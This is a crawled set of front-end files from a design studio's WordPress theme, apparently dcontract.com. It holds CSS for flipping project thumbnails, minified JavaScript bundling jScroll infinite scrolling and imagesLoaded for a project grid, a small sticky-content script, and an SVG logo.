.6s;width:100%}.project:not(.loaded){-webkit-transform:rotateX(90deg);opacity:0;transform:rotateX(90deg)}@media screen and (max-width:1024px){.project{margin-bottom:20px}}.project .thumbnail,.project .thumbnail-hover,.project .thumbnail-hover .background{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-position:50%;background-size:cover;height:100%;position:absolute;width:100%}.project .thumbnail-hover{-webkit-transform:rotateX(-180deg);align-items:flex-end;background-color:#f1cf5b;display:flex;transform:rotateX(-180deg)}.project .thumbnail-hover .background{-webkit-filter:grayscale(100%);filter:grayscale(100%);mix-blend-mode:overlay}.project-wrapper{-webkit-perspective:100vh;perspective:100vh}.project-wrapper:hover .project{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.project .info{bottom:0;font-size:.8vw;font-weight:700;left:0;padding:1.3vw 1.5vw;position:absolute;right:0}.project .info h2{color:#000;font-size:1.4vw;font-weight:700}@media screen and (max-width:800px){.project .info{font-size:1.5vw;padding:2vw 2.2vw}.project .info h2{font-size:2.2vw}}@media screen and (max-width:500px){.project .info{font-size:3vw;padding:3vw 3.2vw}.project .info h2{font-size:5vw}}

--- FILE ---
content_type: application/javascript
request_url: https://dcontract.com/wp-content/themes/dcontract/assets/js/core.js?ver=1.0.0
body_size: 3638
content:
!function(t){var e={};function n(o){if(e[o])return e[o].exports;var i=e[o]={i:o,l:!1,exports:{}};return t[o].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,o){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:o})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(o,i,function(e){return t[e]}.bind(null,i));return o},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=0)}([function(t,e,n){n(1);const o=n(2);!function(t){t(".icon-menu").on("click",function(){t("#menu").toggleClass("open"),t("#menu").hasClass("open")?(t("#menu").fadeIn(200),t("body, html").css("overflow","hidden")):(t("#menu").fadeOut(200),t("body, html").css("overflow",""))}),t("#projects").jscroll({nextSelector:"nav a",contentSelector:".infinite-scroll",callback:function(e){o("#projects",function(){t(".project").addClass("loaded")})}}),o("#projects",function(){t(".project").addClass("loaded")})}(jQuery)},function(t,e){
/*!
 * jScroll - jQuery Plugin for Infinite Scrolling / Auto-Paging
 * @see @link{https://jscroll.com}
 *
 * @copyright Philip Klauzinski
 * @license Dual licensed under the MIT and GPL Version 2 licenses
 * @author Philip Klauzinski (https://webtopian.com)
 * @version 2.4.1
 * @requires jQuery v1.8.0+
 * @preserve
 */
!function(t){"use strict";t.jscroll={defaults:{debug:!1,autoTrigger:!0,autoTriggerUntil:!1,loadingHtml:"<small>Loading...</small>",loadingFunction:!1,padding:0,nextSelector:"a:last",contentSelector:"",pagingSelector:"",callback:!1}};var e=function(e,n){var o=e.data("jscroll"),i="function"==typeof n?{callback:n}:n,r=t.extend({},t.jscroll.defaults,i,o||{}),s="visible"===e.css("overflow-y"),l=e.find(r.nextSelector).first(),a=t(window),c=t("body"),d=s?a:e,f=t.trim(l.prop("href")+" "+r.contentSelector),u=function(){e.find(".jscroll-inner").length||e.contents().wrapAll('<div class="jscroll-inner" />')},h=function(t){r.pagingSelector?t.closest(r.pagingSelector).hide():t.parent().not(".jscroll-inner,.jscroll-added").addClass("jscroll-next-parent").hide().length||t.wrap('<div class="jscroll-next-parent" />').parent().hide()},p=function(){return d.unbind(".jscroll").removeData("jscroll").find(".jscroll-inner").children().unwrap().filter(".jscroll-added").children().unwrap()},g=function(){if(e.is(":visible")){u();var t=e.find("div.jscroll-inner").first(),n=e.data("jscroll"),o=parseInt(e.css("borderTopWidth"),10),i=isNaN(o)?0:o,l=parseInt(e.css("paddingTop"),10)+i,a=s?d.scrollTop():e.offset().top,c=t.length?t.offset().top:0,f=Math.ceil(a-c+d.height()+l);if(!n.waiting&&f+r.padding>=t.outerHeight())return y("info","jScroll:",t.outerHeight()-f,"from bottom. Loading next request..."),v()}},m=function(){var n=e.find(r.nextSelector).first();if(n.length)if(r.autoTrigger&&(!1===r.autoTriggerUntil||r.autoTriggerUntil>0)){h(n);var o=c.height()-e.offset().top;(e.height()<o?e.height():o)<=(e.offset().top-a.scrollTop()>0?a.height()-(e.offset().top-t(window).scrollTop()):a.height())&&g(),d.unbind(".jscroll").bind("scroll.jscroll",function(){return g()}),r.autoTriggerUntil>0&&r.autoTriggerUntil--}else d.unbind(".jscroll"),n.bind("click.jscroll",function(){return h(n),v(),!1})},v=function(){var n=e.find("div.jscroll-inner").first(),o=e.data("jscroll");return o.waiting=!0,n.append('<div class="jscroll-added" />').children(".jscroll-added").last().html('<div class="jscroll-loading" id="jscroll-loading">'+r.loadingHtml+"</div>").promise().done(function(){r.loadingFunction&&r.loadingFunction()}),e.animate({scrollTop:n.outerHeight()},0,function(){var i=o.nextHref;n.find("div.jscroll-added").last().load(i,function(n,s){if("error"===s)return p();var l=t(this).find(r.nextSelector).first();o.waiting=!1,o.nextHref=!!l.prop("href")&&t.trim(l.prop("href")+" "+r.contentSelector),t(".jscroll-next-parent",e).remove(),function(t){(t=t||e.data("jscroll"))&&t.nextHref?m():(y("warn","jScroll: nextSelector not found - destroying"),p())}(),r.callback&&r.callback.call(this,i),y("dir",o)})})},y=function(t){if(r.debug&&"object"==typeof console&&("object"==typeof t||"function"==typeof console[t]))if("object"==typeof t){var e=[];for(var n in t)"function"==typeof console[n]?(e=t[n].length?t[n]:[t[n]],console[n].apply(console,e)):console.log.apply(console,e)}else console[t].apply(console,Array.prototype.slice.call(arguments,1))};return e.data("jscroll",t.extend({},o,{initialized:!0,waiting:!1,nextHref:f})),u(),function(){var e=t(r.loadingHtml).filter("img").attr("src");e&&((new Image).src=e)}(),m(),t.extend(e.jscroll,{destroy:p}),e};t.fn.jscroll=function(n){return this.each(function(){var o=t(this),i=o.data("jscroll");i&&i.initialized||e(o,n)})}}(jQuery)},function(t,e,n){var o,i;
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(r,s){"use strict";o=[n(3)],void 0===(i=function(t){return function(t,e){var n=t.jQuery,o=t.console;function i(t,e){for(var n in e)t[n]=e[n];return t}var r=Array.prototype.slice;function s(t,e,l){if(!(this instanceof s))return new s(t,e,l);var a=t;"string"==typeof t&&(a=document.querySelectorAll(t)),a?(this.elements=function(t){if(Array.isArray(t))return t;if("object"==typeof t&&"number"==typeof t.length)return r.call(t);return[t]}(a),this.options=i({},this.options),"function"==typeof e?l=e:i(this.options,e),l&&this.on("always",l),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(this.check.bind(this))):o.error("Bad element for imagesLoaded "+(a||t))}s.prototype=Object.create(e.prototype),s.prototype.options={},s.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},s.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&l[e]){for(var n=t.querySelectorAll("img"),o=0;o<n.length;o++){var i=n[o];this.addImage(i)}if("string"==typeof this.options.background){var r=t.querySelectorAll(this.options.background);for(o=0;o<r.length;o++){var s=r[o];this.addElementBackgroundImages(s)}}}};var l={1:!0,9:!0,11:!0};function a(t){this.img=t}function c(t,e){this.url=t,this.element=e,this.img=new Image}return s.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var n=/url\((['"])?(.*?)\1\)/gi,o=n.exec(e.backgroundImage);null!==o;){var i=o&&o[2];i&&this.addBackground(i,t),o=n.exec(e.backgroundImage)}},s.prototype.addImage=function(t){var e=new a(t);this.images.push(e)},s.prototype.addBackground=function(t,e){var n=new c(t,e);this.images.push(n)},s.prototype.check=function(){var t=this;function e(e,n,o){setTimeout(function(){t.progress(e,n,o)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(t){t.once("progress",e),t.check()}):this.complete()},s.prototype.progress=function(t,e,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&o&&o.log("progress: "+n,t,e)},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},a.prototype=Object.create(e.prototype),a.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},a.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},a.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},a.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},a.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},a.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype=Object.create(a.prototype),c.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},c.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},s.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((n=e).fn.imagesLoaded=function(t,e){return new s(this,t,e).jqDeferred.promise(n(this))})},s.makeJQueryPlugin(),s}(r,t)}.apply(e,o))||(t.exports=i)}("undefined"!=typeof window?window:this)},function(t,e,n){var o,i;"undefined"!=typeof window&&window,void 0===(i="function"==typeof(o=function(){"use strict";function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var n=this._events=this._events||{},o=n[t]=n[t]||[];return-1==o.indexOf(e)&&o.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var n=this._onceEvents=this._onceEvents||{};return(n[t]=n[t]||{})[e]=!0,this}},e.off=function(t,e){var n=this._events&&this._events[t];if(n&&n.length){var o=n.indexOf(e);return-1!=o&&n.splice(o,1),this}},e.emitEvent=function(t,e){var n=this._events&&this._events[t];if(n&&n.length){n=n.slice(0),e=e||[];for(var o=this._onceEvents&&this._onceEvents[t],i=0;i<n.length;i++){var r=n[i];o&&o[r]&&(this.off(t,r),delete o[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t})?o.call(e,n,e,t):o)||(t.exports=i)}]);

--- FILE ---
content_type: application/javascript
request_url: https://dcontract.com/wp-content/themes/dcontract/assets/js/project.js?ver=1.0.0
body_size: 770
content:
!function(t){var e={};function n(o){if(e[o])return e[o].exports;var i=e[o]={i:o,l:!1,exports:{}};return t[o].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,o){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:o})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(o,i,function(e){return t[e]}.bind(null,i));return o},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=4)}({4:function(t,e){!function(t){var e;t(window).on("load",function(){t(this).trigger("resize")}),t(window).on("resize",function(){e=t("#content").position().top+t("#content").innerHeight()-t(window).height()+80,t("#gallery iframe").each(function(){var e=t(this).attr("height")/t(this).attr("width");console.log(e),t(this).height(t(this).width()*e)}),t("#content").hasClass("fixed")&&t("#content").css({left:t("#content-wrapper").position().left,width:t("#content-wrapper").width()})}),t(window).on("scroll",function(){if(t(window).scrollTop()>=e&&!t("#content").hasClass("fixed")&&!window.matchMedia("(max-width: 800px)").matches){var n=t("#content").position(),o=t("#content-wrapper").width();t("#content").addClass("fixed").css({top:n.top-t(window).scrollTop(),left:n.left,width:o})}else(t(window).scrollTop()<e||window.matchMedia("(max-width: 800px)").matches)&&t("#content").removeClass("fixed").css({top:"",left:"",width:""})})}(jQuery)}});

--- FILE ---
content_type: image/svg+xml
request_url: https://dcontract.com/wp-content/themes/dcontract/assets/img/dcontract_logo.svg
body_size: 1632
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 298 298" style="enable-background:new 0 0 298 298;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
</style>
<g id="XMLID_27_">
	<path id="XMLID_46_" d="M216.3,127.5L67.7,42.1c-1-0.6-2.3-0.6-3.3,0c-1,0.6-1.7,1.7-1.7,2.9l0.5,172c0,1.2,0.6,2.3,1.7,2.9
		c0.5,0.3,1.1,0.4,1.7,0.4c0.6,0,1.2-0.2,1.7-0.5l148.1-86.6c1-0.6,1.7-1.7,1.6-2.9C217.9,129.2,217.3,128.1,216.3,127.5
		 M136.9,125.2l-27-15.5l27-15.8V125.2z M107,115.7l26.9,15.5l-26.9,15.7L107,115.7z M100.4,115.3l0.1,32l-27.8-15.8L100.4,115.3z
		 M136.9,137.1l0,30.9l-26.8-15.2L136.9,137.1z M134.2,88l-64.5,37.7l-0.2-75L134.2,88z M69.7,137.2l64.3,36.6l-64.1,37.5
		L69.7,137.2z M143.9,167.9l0-74.3l64.1,36.8L143.9,167.9z"/>
	<path id="XMLID_43_" d="M86.2,232.5c-2.1-0.2-4.2,0.3-6.5,1.7l-4.5,2.7c-0.4,0.2-0.5,0.7-0.3,1.1l8.9,15.2c0.2,0.4,0.7,0.5,1.1,0.3
		l4.6-2.7c2.4-1.4,3.9-3,4.7-4.9c1.2-2.8,0.9-6-0.7-8.7C92,234.6,89.2,232.8,86.2,232.5 M85.7,248.3l-5.7-9.6l1.6-0.9
		c1.8-1.1,3.2-1.4,4.5-1.2c1.5,0.3,2.9,1.3,3.8,2.8c0.9,1.5,1.1,3.2,0.6,4.6c-0.4,1.3-1.4,2.3-3.2,3.4L85.7,248.3z"/>
	<path id="XMLID_42_" d="M114.9,230.7l-2.3-0.5c-0.2,0-0.5,0-0.6,0.1c-0.2,0.1-0.3,0.3-0.4,0.5c-0.2,1.1-0.7,3-2.7,4.1
		c-2.9,1.7-6.2,0.9-7.9-2.1c-1.7-2.9-0.9-6.2,1.8-7.8c1.3-0.8,3.1-1,4.4-0.6c0.2,0.1,0.4,0,0.6-0.1c0.2-0.1,0.3-0.3,0.4-0.5l0.6-2.3
		c0.1-0.4-0.1-0.9-0.6-1c-2.4-0.8-5.3-0.4-7.6,1c-4.7,2.8-6.2,8.7-3.4,13.4c2.8,4.9,8.7,6.4,13.6,3.5c2.5-1.5,4.3-4.1,4.6-6.9
		C115.6,231.2,115.3,230.8,114.9,230.7"/>
	<path id="XMLID_39_" d="M118.6,211.1c-4.6,2.7-6.1,8.6-3.3,13.4c2.8,4.8,8.6,6.4,13.3,3.6c4.6-2.7,6.1-8.6,3.3-13.4
		C129.1,210,123.2,208.4,118.6,211.1 M126.5,224.6c-2.7,1.6-5.9,0.6-7.7-2.3c-1.7-2.9-0.9-6.2,1.8-7.8c2.7-1.6,6-0.6,7.7,2.3
		C130,219.8,129.2,223,126.5,224.6"/>
	<path id="XMLID_38_" d="M146.1,196.2c-0.2-0.4-0.7-0.5-1.1-0.3l-2.2,1.3c-0.4,0.2-0.5,0.7-0.3,1.1l5.4,9.1l-13.5-5
		c-0.2-0.1-0.5-0.1-0.7,0.1l-1.5,0.9c-0.4,0.2-0.5,0.7-0.3,1.1l8.9,15.2c0.2,0.4,0.7,0.5,1.1,0.3l2.2-1.3c0.4-0.2,0.5-0.7,0.3-1.1
		l-5.4-9.1l13.5,5c0.2,0.1,0.5,0.1,0.7-0.1l1.5-0.9c0.4-0.2,0.5-0.7,0.3-1.1L146.1,196.2z"/>
	<path id="XMLID_37_" d="M159.6,192l3.4-2c0.4-0.2,0.5-0.7,0.3-1.1l-1.2-2.1c-0.2-0.4-0.7-0.5-1.1-0.3l-10.4,6.1
		c-0.4,0.2-0.5,0.7-0.3,1.1l1.2,2.1c0.2,0.4,0.7,0.5,1.1,0.3l3.4-2l7.3,12.4c0.2,0.4,0.7,0.5,1.1,0.3l2.2-1.3
		c0.4-0.2,0.5-0.7,0.3-1.1L159.6,192z"/>
	<path id="XMLID_34_" d="M206.6,180.4l-15-11.3c-0.3-0.2-0.6-0.2-0.9-0.1l-1.5,0.9c-0.3,0.2-0.4,0.5-0.4,0.8l2.6,18.9
		c0,0.3,0.2,0.5,0.5,0.6c0.2,0.1,0.5,0.1,0.8,0l2.2-1.3c0.3-0.2,0.5-0.5,0.4-0.8l-0.6-4.3l5.4-3.2l3.5,2.6c0.3,0.2,0.6,0.2,0.9,0.1
		l2.3-1.3c0,0,0,0,0,0c0.4-0.2,0.5-0.7,0.3-1.1C206.9,180.5,206.7,180.4,206.6,180.4 M193.5,175.6l3.1,2.3l-2.5,1.5L193.5,175.6z"/>
	<path id="XMLID_33_" d="M222.4,167.5l-2.4-0.5c-0.2-0.1-0.5,0-0.6,0.1c-0.2,0.1-0.3,0.3-0.3,0.5c-0.2,1.1-0.7,3-2.7,4.1
		c-2.9,1.7-6.2,0.9-7.9-2.1c-1.7-2.9-0.9-6.2,1.8-7.8c1.3-0.8,3.1-1,4.4-0.6c0.2,0.1,0.4,0.1,0.6-0.1c0.2-0.1,0.3-0.3,0.4-0.5
		l0.6-2.3c0.1-0.4-0.1-0.9-0.6-1c-2.4-0.7-5.3-0.4-7.6,1c-4.7,2.8-6.2,8.7-3.4,13.4c2.8,4.9,8.7,6.3,13.6,3.5
		c2.5-1.5,4.3-4.1,4.6-6.9C223.1,168,222.8,167.6,222.4,167.5"/>
	<path id="XMLID_32_" d="M234.9,164.2l-7.3-12.4l3.4-2c0.4-0.2,0.5-0.7,0.3-1.1l-1.2-2.1c-0.2-0.4-0.7-0.5-1.1-0.3l-10.4,6.1
		c-0.4,0.2-0.5,0.7-0.3,1.1l1.2,2.1c0.2,0.4,0.7,0.5,1.1,0.3l3.4-2l7.3,12.4c0.2,0.4,0.7,0.5,1.1,0.3l2.2-1.3
		C235,165.1,235.1,164.6,234.9,164.2"/>
	<path id="XMLID_29_" d="M188,191.5c0,0-6.5-3.4-8-4.4c0.8-1.3,0.8-3.8-0.2-5.5c-0.9-1.4-2.3-2.4-3.9-2.6c-1.3-0.2-2.6,0.1-4,0.9
		l-5.3,3.1c-0.4,0.2-0.5,0.7-0.3,1.1l8.9,15.2c0.2,0.4,0.7,0.5,1.1,0.3l2.2-1.3c0.4-0.2,0.5-0.7,0.3-1.1l-3.5-6l1.8-1l7.4,3.9
		c0.2,0.1,0.5,0.2,0.8,0.2c0,0,2.6-1.5,2.6-1.5C188.3,192.4,188.3,191.8,188,191.5 M171,184.1l1.7-1c1.4-0.8,2.1-0.8,2.5-0.7
		c0.6,0.2,1.1,0.6,1.4,1.1c0.3,0.6,0.4,1.2,0.3,1.8c-0.1,0.5-0.4,1-1.8,1.9l-1.7,1L171,184.1z"/>
	<rect id="XMLID_28_" x="51.4" y="37.6" class="st0" width="195.2" height="222.9"/>
</g>
</svg>
